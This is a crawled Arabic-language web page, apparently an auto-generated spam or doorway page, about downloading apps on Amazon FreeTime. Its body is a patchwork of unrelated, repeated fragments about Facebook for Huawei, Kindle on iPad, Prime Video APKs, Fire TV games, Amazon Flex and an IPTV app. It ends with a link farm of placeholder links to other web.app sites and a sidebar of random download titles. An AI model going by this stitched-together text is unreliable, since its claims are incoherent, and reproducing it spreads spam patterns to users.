

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/809682.html
body_size: 3607
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل تطبيق على أمازون freetime (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل تطبيق على أمازون freetime</h1>
<p>تنزيل فيس بوك لهواوي. اقرأ أيضا: تطبيقات التواصل الاجتماعي: أفضل 5 تطبيقات تواصل اجتماعي 2021 أهمية تحميل فيس بوك لهواوي: تطبيق فيس بوك من أشهر وأفضل تطبيقات التواصل الاجتماعي على مستوى العالم في الوقت الحالي وهو يوفر كيفية تنزيل كتب كيندل على جهاز آي باد. يمنحك تطبيق كيندل على جهاز آي باد إمكانية الوصول إلى مكتبة أمازون كيندل الكاملة دون الاضطرار إلى حمل جهازين معك دائمًا، كما يمكنك استخدام التطبيق لقراءة كل الكتب التي اشتريتها</p>
<h2>قم بتنزيل آخر نسخة من Amazon Underground لـ Android. متجر التطبيقات الرسمي وعروضه من Amazon. Amazon Underground هو التطبيق الرسمي الجديد من Amazon Appstore.</h2>
<p>تطبيق امازون برايم فيديو Amazon Prime Video تنزيل APK النسخة برو Pro للاندرويد في تطبيقات ترفيه وتسلية. تحميل النسخة v3.0.276.247 المحدثة بتاريخ 2021-01-25، هذا التطبيق من تطوير Amazon Mobile LLC ومتوافق مع هواتف Android 4.1  ابحث عن تطبيق كيندل. افعل ذلك عن طريق كتابة "كيندل" في شريط البحث الظاهر أعلى الجهة اليمنى من واجهة متجر التطبيقات ثم النقر على الزر "بحث". نزّل تطبيق كيندل لأجهزة آي باد. اختر نسخة آي باد من تطبيق كيندل. انقر على زر "تنزيل" الموجود إلى جوار اسم تطبيق كيندل في قسم آي باد من نتائج </p>
<h3>You can add and remove apps, books, movies, and TV shows in your child's  profile in Kindle FreeTime. Help for Kindle Fire (2nd Generation), Kindle Fire HD  7" ( </h3>
<p>إن كنت من محبي لعبة الرعب الشهيرة Five Nights at Freddy’s سيسعدك حتماً معرفة أن كافة أجزاء اللعبة متوفرة على جهاز أمازون فاير التلفزيوني، وسعرها منطقي جداً، يمكنك الحصول على اللعبة من المتجر بسعر 2.99$ لكل جزء من الأجزاء الأربعة. </p>
<h3>ما هي Amazon Flex تسعى Amazon جاهدة لخدمة العملاء بشكل أفضل وأكثر مرونة وإيجاد فرص جديدة للأشخاص في جميع أنحاء العالم. ولهذا تأسست Amazon Flex كشركة فرعية تعمل وفق نظامها الخاص بتوصيل الطرود.. تبحث Amazon Flex عنك لتصبح شريك توصيل مستقل</h3>
<p>قم بتنزيل آخر نسخة من Amazon Underground لـ Android. متجر التطبيقات الرسمي وعروضه من Amazon. Amazon Underground هو التطبيق الرسمي الجديد من Amazon Appstore. Amazon جهة عمل تحرص على تحقيق مبدأ تكافؤ الفرص: للأقليات / المرأة / متحدي الإعاقة / المحاربين القدماء / الهوية الجنسية / التوجه الجنسي / السن. تنزيل فيس بوك لهواوي. اقرأ أيضا: تطبيقات التواصل الاجتماعي: أفضل 5 تطبيقات تواصل اجتماعي 2021 أهمية تحميل فيس بوك لهواوي: تطبيق فيس بوك من أشهر وأفضل تطبيقات التواصل الاجتماعي على مستوى العالم في الوقت الحالي وهو يوفر كيفية تنزيل كتب كيندل على جهاز آي باد. يمنحك تطبيق كيندل على جهاز آي باد إمكانية الوصول إلى مكتبة أمازون كيندل الكاملة دون الاضطرار إلى حمل جهازين معك دائمًا، كما يمكنك استخدام التطبيق لقراءة كل الكتب التي اشتريتها شرحنا كيفيه تحميل تطبيق Zaltv iptv على اجهزه امازون فاير ستيك Amazon Fire TV. لمشاهدة جميع القنوات العربية و العالمية بجودة عالية بكود مدفوع مدى الحياة</p>
<h3>تحميل برنامج أمازون تحميل برنامج أمازون متجر التطبيقات Amazon Appstore االعالم بين يديك. لم تعد الأمور صعبة كما في السابق ، أو حتى شاقة ، وتحتاج للتسوق الى الخروج من منزلك والبحث بين عشرات المنتجات ومعاينة مواصفاتها  </h3>
<p>كيفية تنزيل كتب Kindle على جهاز iPad. يتيح لك تطبيق Kindle على جهاز iPad الوصول إلى مكتبة Amaz n Kindle بالكامل دون الحاجة إلى سحب جهازين في كل مكان. يمكنك استخدام التطبيق لقراءة أي من.  كيفية تنزيل لعبة tekken 6 كيفية تثبيت يد التحكم كيفية لعب اكثر من لاعب تحميل (4uKey) كيفية تثبيت البرنامج وكيف يعمل و كيفية تفعيل البرنامج و كيفية لحذف الايكلود  إذا سبق لك أن لعبت ألعاب الكمبيوتر الشخصي ، فربما تريد معرفة كيفية تثبيت المحتوى القابل للتنزيل (DLC) على Steam.  كيفيه تحميل التطبيقات على جهاز امازون Amazon fire TV Stick عبر هاتفك بكل سهولة وبدون اي تعقيداتامازون فاير ستيك Amazon </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbwwom.web.app/28594/98183.html">uo</a></li><li><a href="https://investeringararex.firebaseapp.com/10347/20401.html">uo</a></li><li><a href="https://jobbnfpt.web.app/2604/40892.html">uo</a></li><li><a href="https://investeringarnele.web.app/33865/42246.html">uo</a></li><li><a href="https://hurmanblirrikvtte.web.app/77712/35483.html">uo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/944528.html">تحميل الكتاب المقدس pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/136493.html">Winrar ل xp تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/786980.html">تحميل الاصدار 10 من اي تيونز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/841864.html">الكتاب الإلكتروني apk تحميل لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/440967.html">تنزيل تطبيق icore connectator</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/998775.html">تحميل دي في دي يتقلص النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/436935.html">تحميل سيل _kimmy welsh_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/784146.html">لا يعمل تنزيل ملف الخلاف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/984986.html">ستحتفظ النوافذ بملفات صور الهاتف التي تم تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/412955.html">الهندية فيلم جديد سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/581093.html">تحميل الصوت مجانا deuteronomy</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/169446.html">ماين كرافت تنزيل خادم لعنة العالم 1.12.2</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>